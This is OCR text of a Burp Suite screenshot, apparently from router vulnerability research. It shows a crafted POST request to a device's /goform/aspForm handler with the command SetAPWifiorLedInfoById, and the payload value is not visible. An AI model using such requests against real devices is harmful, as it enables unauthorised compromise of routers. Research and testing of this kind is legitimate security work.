 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.9.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2 SQLiPy
1 × +
Send Cancel < >
Target: http://192.168.124.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /goform/aspForm HTTP/1.1
2 Host: 192.168.124.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.63 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
7 Referer: http://192.168.124.1/mobile.asp
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: USERLOGINIDFLAG=; LOGIN_PSD_REM_FLAG=
11 Connection: close
12 Content-Length: 544
13
14 CMD=SetAPWifiorLedInfoById&param=
Response
Pretty Raw Hex Render \n
1
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 2
Request Headers 11
C
笔
记